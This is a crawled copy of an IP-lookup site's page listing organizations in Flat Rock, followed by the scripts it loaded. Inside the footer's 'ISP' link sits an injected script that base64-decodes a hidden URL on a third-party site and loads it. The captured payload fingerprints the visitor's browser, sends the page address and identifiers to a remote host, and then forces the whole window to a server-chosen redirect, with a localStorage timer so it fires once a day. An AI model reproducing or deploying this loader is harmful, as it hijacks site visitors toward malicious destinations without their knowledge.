

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipleak.com/organization-list-in-city/Flat+Rock
body_size: 4079
content:
<!DOCTYPE html>
<html>

<head>
    <!-- Meta, title, CSS, favicons, etc. -->
    <meta charset="utf-8">
    <title>Organization by city</title>
    <meta name="description" content='Flat Rock ip-address owners and organizations whois list'>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <link rel="shortcut icon" type="image/x-icon" href="/templates/site/img/favicon.ico">

    <!-- Font CSS (Via CDN) -->
    <link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700'>

    <link href="/templates/site/css/fonts/glyphicons/glyphicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/glyphicons-pro/glyphicons-pro.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/icomoon/icomoon.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/iconsweets/iconsweets.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/octicons/octicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/stateface/stateface.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/skin/default_skin/css/theme.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/admin-tools/admin-forms/css/admin-forms.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/new/style.css" rel="stylesheet" type="text/css" >    <!-- Favicon -->
<!--    <link rel="shortcut icon" href="assets/img/favicon.ico">-->
    <!--[if lt IE 9]>-->
    <script src="https://code.jquery.com/jquery-1.11.3.js"></script>
    <!--<![endif]-->
    <!--[if IE 9]>-->
    <script src="/templates/site/vendor/jquery/jquery_ui/jquery-ui.min.js"></script>
    <!--<![endif]-->
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    <script src="/mf/js/fly.js"></script>
    <script src="/mf/js/fly.lang.js"></script>
    <script type="text/javascript" src="/tmp/js/2c3d7963c5f45fcf3cd922904acc58a0.js"></script>
    <script type="text/javascript">
      (function(){
        var bsa_optimize=document.createElement('script');
        bsa_optimize.type='text/javascript';
        bsa_optimize.async=true;
        bsa_optimize.src='https://cdn4.buysellads.net/pub/ipleak.js?'+(new Date()-new Date()%600000);
        (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa_optimize);
      })();
    </script>
</head>

<body class="tables-basic-page" data-spy="scroll" data-target="#nav-spy" data-offset="80">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MHBBKC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MHBBKC');</script>
<!-- End Google Tag Manager -->

<!-- Start: Main -->
<div id="main">

    <!-- Start: Header -->
    <header class="navbar navbar-fixed-top">
        <div class="navbar-branding">
            <a class="navbar-brand" href="/">
                <b>IPleak</b>.com
            </a>
            <span id="toggle_sidemenu_l" class="ad ad-lines"></span>
        </div>
        <form class="navbar-form navbar-left navbar-search" role="search" id="searchByIP">
            <div class="form-group">
                <input type="text" class="form-control" placeholder="Search IP-address..." value="">
                <button type="submit" class="button btn btn-sm search-button">
                    <i class="fa fa-search"></i>
                </button>
            </div>
        </form>
        <ul class="nav navbar-nav navbar-right">
            <li class="dropdown">
                <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:void(0)" aria-expanded="false">
                    <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img"> <span class="langNameText">English</span>
                </a>
                <ul class="dropdown-menu pv5 animated animated-short flipInX" role="menu">
                                            <li>
                            <a href="/organization-list-in-city/">
                                <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img mr5"> English                            </a>
                        </li>
                                            <li>
                            <a href="/ru/organization-list-in-city/">
                                <img src="/templates/site/img/flags/shiny/16/RU.png" class="flag-img mr5"> Russian                            </a>
                        </li>
                                    </ul>
            </li>
        </ul>

    </header>
    <!-- End: Header -->

    <div class="leftSideBannerWrap">
      <div id="bsa-zone_1714642250512-6_123456"></div>
    </div>
    <div class="rightSideBannerWrap">
      <div id="bsa-zone_1714642342635-5_123456"></div>
    </div>

    <section id="content_wrapper_for_links">
        <div class="container">
            
<div class="row">
    <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
        <span id="ip-info-list">
            <h1>Flat Rock IP owners and organizations whois list</h1>
        </span>
    </div>
</div>

<div class="row">
    <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
        <div class="panel">
            <div class="panel-heading">
                <span class="panel-title">Search for "Flat Rock" (25) results</span>
            </div>
            <div class="panel-body table-responsive">
                <table class="table table-striped">
                <tr>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/ACC-HOST+CREW">ACC-HOST CREW</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/City+of+Flat+Rock%2C+Garage">City of Flat Rock, Garage</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Creative+Solutions+Canada">Creative Solutions Canada</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/CREST+AUTOMOTIVE+GROUP">CREST AUTOMOTIVE GROUP</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Downriver+Redi+Mix+Inc">Downriver Redi Mix Inc</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/ENA">ENA</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/FLAT+ROCK+BAGGING">FLAT ROCK BAGGING</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Flat+Rock+Metal%2C+Inc.">Flat Rock Metal, Inc.</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/FLAT+ROCK+TELEPHONE+COMP">FLAT ROCK TELEPHONE COMP</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Frost+And+Remer+Agency">Frost And Remer Agency</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/GENERAL+ELECTRIC+COMPANY">GENERAL ELECTRIC COMPANY</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/HAMPTON+APARTMENTS">HAMPTON APARTMENTS</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Hometown+USA">Hometown USA</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Kaleidico%2C+LLC">Kaleidico, LLC</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/MICHIGAN+MEMORIAL+PARK+INC">MICHIGAN MEMORIAL PARK INC</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Millennium+Digital+Technologies">Millennium Digital Technologies</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/QUALITY+ALUMINUM+PRODUCTS">QUALITY ALUMINUM PRODUCTS</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/REMAX+MASTERS+INC">REMAX MASTERS INC</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/RIPE+Network+Coordination+Centre">RIPE Network Coordination Centre</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Steve+Krasnick">Steve Krasnick</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Summit+Academy">Summit Academy</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/TARGET+STEEL">TARGET STEEL</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/TechnoMOSAIC%2C+LLC">TechnoMOSAIC, LLC</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Victor+E">Victor E</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup-by-organization/Woodland+Church">Woodland Church</a></td>
                                    </tr>
                </table>

            </div>
            <div class="panel-footer clearfix">
                            </div>
         </div>
     </div>
    <div class="col-md-2 col-sm-12 col-xs-12 singlePageBannerWrap">
        <div class="singlePageBanner"></div>
    </div>
</div>

        </div>

<footer id="content-footer">
    <div class="row">
        <div class="col-md-3 col-sm-3 col-xs-3">
            <span class="footer-legal">Made with &#9829; Privatix</span>
        </div>
        <div class="col-md-9 col-sm-9 col-xs-9 text-right">
            <span class="footer-meta">

                <a href="https://temp-number.org" target="_blank" class="footer-link">Temp SMS Number</a> |
                <a href="https://whatismynumber.com" target="_blank" class="footer-link">What is my phone number</a> |
                <a href="https://10minemail.com" target="_blank" class="footer-link">10minutemail</a> |
                <a href="/articles" class="footer-link">Articles</a> |
                <a href="/internet-service-providers" class="footer-link">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></a> |
                <a href="/ip-owners-organizations" class="footer-link">ORG</a> |
                <a href="/contacts/" class="footer-link">Contacts</a> |
                <a href="/privacy-policy/"  class="footer-link">Privacy</a> |
                <a href="/terms-of-service/"  class="footer-link">Terms</a>
            </span>
            <a href="#content" class="footer-return-top">
                <span class="fa fa-arrow-up"></span>
            </a>
        </div>
    </div>
</footer>

</section>
</div>

<script type="text/javascript">
$(document).ready(function(){

    if (typeof script_warning !== 'undefined') {
        // Add warning info labels
        if ($(".doNotTrackInfo").data('enabled') == 0) {
            $(".doNotTrackInfo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('Do not trach disabled', '.scripts_info');
        }
        if ($(".turbo").data('turbo') == 1) {
            $(".turbo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('No turbo', '.privacy_info');
        }
        if ($(".vpn-link").text()!='' && $(".vpn-link").text() != 'Ethernet or modem') {
            $(".vpn").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('VPN not Ethernet or modem', '.privacy_info');
        }

        // Add danger warning labels
        if ($(".tor").data('tor') == 1) {
            $(".tor").append('<span class="label-danger empty-label-danger"></span>');
            script_warning.add_warning('Privacy', 'Tor enabled', '.privacy_warning');
        }
    }
});
</script>

<!-- BEGIN: PAGE SCRIPTS -->
<!-- END: PAGE SCRIPTS -->

<script>
  (function (d) {
    window.rum = {key: 'rtvxxn5f'};
    var script = d.createElement('script');
    script.src = 'https://cdn.perfops.net/rom3/rom3.min.js';
    script.type = 'text/javascript';
    script.defer = true;
    script.async = true;
    d.getElementsByTagName('head')[0].appendChild(script);
  })(document);
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kMhP7dKy-YE1eyMMa3GBsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784425446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'3f766cb4cfba9f842fbb0b19601c7fc4',
                    ex:1768785025154,
                    v: '85a9e032-a0d0-498d-9c6f-204dfa4a4246',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    